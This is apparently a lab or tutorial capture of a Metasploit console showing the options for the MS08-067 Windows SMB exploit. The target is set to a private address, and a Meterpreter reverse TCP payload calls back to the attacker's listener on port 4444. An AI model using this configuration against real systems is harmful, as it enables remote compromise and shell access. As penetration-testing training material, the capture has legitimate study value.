 msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOSTS   192.168.1.16     yes       The target address range or CIDR identifier
RPORT    445              yes       The SMB service port (TCP)
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.1.13     yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) >